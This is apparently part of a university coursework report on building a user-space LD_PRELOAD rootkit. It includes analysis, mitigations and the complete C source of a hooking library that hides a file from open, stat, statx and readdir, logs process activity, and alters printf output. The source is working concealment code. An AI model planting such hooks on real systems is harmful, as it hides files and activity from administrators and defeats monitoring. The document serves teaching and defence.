
Fig. 11 - Concealment from three interfaces: ls -l and cat fail for the protected path, and the directory listing contains no matching entry. The interception log in Fig. 13 identifies the corresponding statx, open and readdir hooks.

Fig. 12 - Contrast: with LD_PRELOAD removed the same two commands list and read the file normally.
The log is the evidence behind the screenshots (Fig. 13). Every blocked call is recorded with its arguments and the ENOENT result. The concealed directory entry is there too, and the fork and execve lines trace the process tree. The full sequence was also captured with script(1) into cb012653_partc_demo.log (Fig. 14), submitted with the source files as reproducible evidence.

Fig. 13 - Interception log: blocked open and statx calls, the concealed readdir entry, monitored fork and execve events, and the intercepted printf call.

Fig. 14 - Recorded demonstration session (script -a cb012653_partc_demo.log) capturing the baseline, the hooked run and the concealment checks.

4. Technical Analysis, Implications and Mitigation
The attack works entirely in user space. Nothing is inserted into the kernel, no privileged operation is involved beyond setting an environment variable, and no existing binary or kernel structure is altered. The demonstration creates the shared object, the interception log, and the test file used as the protected target. Its reach is limited to dynamically linked programs started in the modified environment, and for this demonstration the relative-path LD_PRELOAD=./rootkit.so technique does not affect set-user-ID or set-group-ID programs, because the loader enters secure-execution mode and restricts how LD_PRELOAD is processed.
The implications for monitoring and forensics follow directly. Dynamically linked tools launched in the affected environment, resolving the interposed symbols, see the modified view: hidden files stay hidden in listings, protected paths appear not to exist, and output can be rewritten before it reaches a screen or a log. Static binaries and programs that bypass the intercepted interfaces are unaffected. Because the interception happens between the program and the library, kernel-level mechanisms operating outside the affected user-space process are not altered by this hook. However, calls blocked before reaching the kernel do not produce the corresponding kernel operation.
Several countermeasures follow. Verify binaries that matter rather than trusting them, using package verification or file integrity monitoring. Monitoring should not run inside the environment it is trying to observe: kernel-side mechanisms such as auditd or eBPF-based tools are unaffected by LD_PRELOAD. Services should start from a controlled environment with LD_PRELOAD and LD_LIBRARY_PATH cleared, loaded objects can be inspected through /proc, and static linking removes the attack surface for individually critical tools. Confinement through SELinux, AppArmor or containers limits what a hooked process can reach, but it does not prevent the interposition itself. Treat it as a supporting control, not a defence.

5. Conclusion
This exercise produced a working user-space rootkit from a single shared object and showed it hiding a file from four interfaces, blocking direct and metadata access, monitoring process creation and execution, and altering printed output, while chaining every interception back to the original function. The result shows how much control the dynamic loader gives to whichever library a program loads, and why environment hygiene, binary verification and kernel-side monitoring are more dependable than trusting the output of tools run on a suspect system.

6. Verification Checklist
Required Item | Status | Evidence
VM identity and pre-work snapshot | Pass | Figs. 1-2
Toolchain available (gcc 13.3.0) | Pass | Fig. 3
Hooking library implements file, metadata, process, logging and output hooks | Pass | Figs. 5-6
Library and target program compile cleanly | Pass | Fig. 8
Baseline behaviour captured without interception | Pass | Fig. 9
File access interception demonstrated at runtime (open) | Pass | Figs. 10-11
Metadata and directory concealment demonstrated at runtime (statx, readdir) | Pass | Figs. 11, 13
Additional hooks implemented in source (openat, read, stat, lstat, access) | Pass | Figs. 5-6
Process execution monitored (fork/execve) | Pass | Figs. 10, 13
Original functions chained through dlsym(RTLD_NEXT) | Pass | Figs. 10, 14
Timestamped interception log produced | Pass | Fig. 13
Student ID cb012653 visible in every screenshot | Pass | Figs. 1-14

References
Kerrisk, M. (2024) Linux Programmer's Manual: ld.so(8), dlsym(3), open(2), readdir(3), execve(2), fork(2), statx(2). Available at: https://man7.org/linux/man-pages/ (Accessed: 29 September 2026).
Levine, J.R. (2000) Linkers and Loaders. San Francisco: Morgan Kaufmann.
Hasan, M.S. (2026) Linux Rootkits: Mechanics and Defense. COMP60024 Operating Systems Internals and Biometrics, Staffordshire University.
Hasan, M.S. (2026) Process Management in Linux (Lecture 7). COMP60024 Operating Systems Internals and Biometrics, Staffordshire University.

Appendix A - Source Code
The complete source of the two files submitted with this report is reproduced below.
rootkit.c
/*
* rootkit.c - user-space rootkit simulation via LD_PRELOAD function hooking
* COMP60024 OSIB - Part C
* Student: Faraj Farook ID: CB012653
*/
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <stdarg.h>
#include <string.h>
#include <dlfcn.h>
#include <errno.h>
#include <fcntl.h>
#include <time.h>
#include <dirent.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>

#define HIDDEN_FILE "secret.txt"
#define LOG_PATH "/tmp/rootkit.log"

static __thread int in_hook = 0; /* recursion guard */

/* ---------- logging ---------- */
static void rk_log(const char *fmt, ...)
{
FILE *fp;
time_t now;
struct tm *tm_info;
char stamp[32];
va_list ap;

fp = fopen(LOG_PATH, "a");
if (fp == NULL)
return;

now = time(NULL);
tm_info = localtime(&now);
strftime(stamp, sizeof(stamp), "%Y-%m-%d %H:%M:%S", tm_info);

fprintf(fp, "[%s] [pid %d] ", stamp, getpid());
va_start(ap, fmt);
vfprintf(fp, fmt, ap);
va_end(ap);
fputc('\n', fp);
fclose(fp);
}

static int is_hidden_path(const char *pathname)
{
return (pathname != NULL && strstr(pathname, HIDDEN_FILE) != NULL);
}

/* ---------- runs automatically when the library is loaded ---------- */
__attribute__((constructor))
static void rk_init(void)
{
rk_log("=== rootkit.so loaded (pid=%d ppid=%d)", getpid(), getppid());
fprintf(stderr, "[rootkit] interception active for pid %d\n", getpid());
}

/* ---------- file access: open ---------- */
int open(const char *pathname, int flags, ...)
{
static int (*real_open)(const char *, int, ...) = NULL;
mode_t mode = 0;

if (flags & O_CREAT) {
va_list ap;
va_start(ap, flags);
mode = va_arg(ap, mode_t);
va_end(ap);
}
if (real_open == NULL)
real_open = dlsym(RTLD_NEXT, "open");
if (in_hook || pathname == NULL)
return real_open(pathname, flags, mode);

if (is_hidden_path(pathname)) {
in_hook = 1;
rk_log("open(\"%s\") BLOCKED -> ENOENT (concealed)", pathname);
in_hook = 0;
errno = ENOENT;
return -1;
}
if (strcmp(pathname, LOG_PATH) != 0) {
in_hook = 1;
rk_log("open(\"%s\", flags=0x%x) intercepted", pathname, flags);
in_hook = 0;
}
return real_open(pathname, flags, mode);
}

/* ---------- file access: openat ---------- */
int openat(int dirfd, const char *pathname, int flags, ...)
{
static int (*real_openat)(int, const char *, int, ...) = NULL;
mode_t mode = 0;

if (flags & O_CREAT) {
va_list ap;
va_start(ap, flags);
mode = va_arg(ap, mode_t);
va_end(ap);
}
if (real_openat == NULL)
real_openat = dlsym(RTLD_NEXT, "openat");
if (in_hook || pathname == NULL)
return real_openat(dirfd, pathname, flags, mode);

if (is_hidden_path(pathname)) {
in_hook = 1;
rk_log("openat(%d, \"%s\") BLOCKED -> ENOENT (concealed)", dirfd, pathname);
in_hook = 0;
errno = ENOENT;
return -1;
}
if (strcmp(pathname, LOG_PATH) != 0) {
in_hook = 1;
rk_log("openat(%d, \"%s\") intercepted", dirfd, pathname);
in_hook = 0;
}
return real_openat(dirfd, pathname, flags, mode);
}

/* ---------- file access: read ---------- */
ssize_t read(int fd, void *buf, size_t count)
{
static ssize_t (*real_read)(int, void *, size_t) = NULL;
ssize_t n;

if (real_read == NULL)
real_read = dlsym(RTLD_NEXT, "read");

n = real_read(fd, buf, count);
if (!in_hook && n > 0) {
in_hook = 1;
rk_log("read(fd=%d, %zu) -> %zd bytes", fd, count, n);
in_hook = 0;
}
return n;
}

/* ---------- metadata: stat / lstat / statx / access (concealment) ---------- */
int stat(const char *pathname, struct stat *statbuf)
{
static int (*real_stat)(const char *, struct stat *) = NULL;

if (real_stat == NULL)
real_stat = dlsym(RTLD_NEXT, "stat");
if (!in_hook && is_hidden_path(pathname)) {
in_hook = 1;
rk_log("stat(\"%s\") BLOCKED -> ENOENT (concealed)", pathname);
in_hook = 0;
errno = ENOENT;
return -1;
}
return real_stat(pathname, statbuf);
}

int lstat(const char *pathname, struct stat *statbuf)
{
static int (*real_lstat)(const char *, struct stat *) = NULL;

if (real_lstat == NULL)
real_lstat = dlsym(RTLD_NEXT, "lstat");
if (!in_hook && is_hidden_path(pathname)) {
in_hook = 1;
rk_log("lstat(\"%s\") BLOCKED -> ENOENT (concealed)", pathname);
in_hook = 0;
errno = ENOENT;
return -1;
}
return real_lstat(pathname, statbuf);
}

int statx(int dirfd, const char *pathname, int flags, unsigned int mask, struct statx *statxbuf)
{
static int (*real_statx)(int, const char *, int, unsigned int, struct statx *) = NULL;

if (real_statx == NULL)
real_statx = dlsym(RTLD_NEXT, "statx");
if (!in_hook && is_hidden_path(pathname)) {
in_hook = 1;
rk_log("statx(%d, \"%s\") BLOCKED -> ENOENT (concealed)", dirfd, pathname);
in_hook = 0;
errno = ENOENT;
return -1;
}
return real_statx(dirfd, pathname, flags, mask, statxbuf);
}

int access(const char *pathname, int mode)
{
static int (*real_access)(const char *, int) = NULL;

if (real_access == NULL)
real_access = dlsym(RTLD_NEXT, "access");
if (!in_hook && is_hidden_path(pathname)) {
in_hook = 1;
rk_log("access(\"%s\") BLOCKED -> ENOENT (concealed)", pathname);
in_hook = 0;
errno = ENOENT;
return -1;
}
return real_access(pathname, mode);
}

/* ---------- directory listing: readdir (concealment) ---------- */
struct dirent *readdir(DIR *dirp)
{
static struct dirent *(*real_readdir)(DIR *) = NULL;
struct dirent *entry;

if (real_readdir == NULL)
real_readdir = dlsym(RTLD_NEXT, "readdir");

while ((entry = real_readdir(dirp)) != NULL) {
if (strcmp(entry->d_name, HIDDEN_FILE) == 0) {
in_hook = 1;
rk_log("readdir: concealed entry \"%s\"", entry->d_name);
in_hook = 0;
continue; /* pretend it is not there */
}
break;
}
return entry;
}

/* ---------- process execution monitoring ---------- */
int execve(const char *pathname, char *const argv[], char *const envp[])
{
static int (*real_execve)(const char *, char *const[], char *const[]) = NULL;

if (real_execve == NULL)
real_execve = dlsym(RTLD_NEXT, "execve");

in_hook = 1;
rk_log("execve(\"%s\") monitored (pid=%d ppid=%d)", pathname, getpid(), getppid());
in_hook = 0;

return real_execve(pathname, argv, envp);
}

pid_t fork(void)
{
static pid_t (*real_fork)(void) = NULL;
pid_t child;

if (real_fork == NULL)
real_fork = dlsym(RTLD_NEXT, "fork");

child = real_fork();
if (!in_hook) {
in_hook = 1;
rk_log("fork() -> child pid %d (parent %d)", child, getpid());
in_hook = 0;
}
return child;
}

/* ---------- modifying output: printf ---------- */
int printf(const char *format, ...)
{
static int (*real_vprintf)(const char *, va_list) = NULL;
va_list ap;
int ret;

if (real_vprintf == NULL)
real_vprintf = dlsym(RTLD_NEXT, "vprintf");

in_hook = 1;
rk_log("printf() intercepted");
in_hook = 0;

va_start(ap, format);
if (format != NULL && strstr(format, "Child process") != NULL) {
ret = real_vprintf("[rootkit] child process message intercepted and altered\n", ap);
} else {
ret = real_vprintf(format, ap);
}
va_end(ap);
return ret;
}
victim.c
/*
* victim.c - target program used to demonstrate the rootkit
* COMP60024 OSIB - Part C
* Student: Faraj Farook ID: CB012653
*/
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/wait.h>
#include <sys/types.h>

extern char **environ;

int main(void)
{
char buf[256];
int fd, n;
pid_t pid;

printf("[victim] starting: uid=%d euid=%d pid=%d\n", getuid(), geteuid(), getpid());

printf("\n[victim] --- file access test ---\n");
fd = open("/tmp/secret.txt", O_RDONLY);
if (fd < 0) {
perror("[victim] open(\"/tmp/secret.txt\") FAILED");
} else {
n = read(fd, buf, sizeof(buf) - 1);
if (n > 0) {
buf[n] = '\0';
printf("[victim] read %d bytes: %s", n, buf);
}
close(fd);
}

printf("\n[victim] --- directory listing test ---\n");
system("ls -l /tmp/secret.txt 2>&1 || echo '[victim] secret.txt not visible to ls'");

printf("\n[victim] --- process execution test ---\n");
pid = fork();
if (pid == 0) {
char *argv[] = { "/bin/uname", "-a", NULL };
execve("/bin/uname", argv, environ);
perror("[victim] execve failed");
_exit(127);
}
waitpid(pid, NULL, 0);
printf("[victim] child finished\n");
return 0;
}

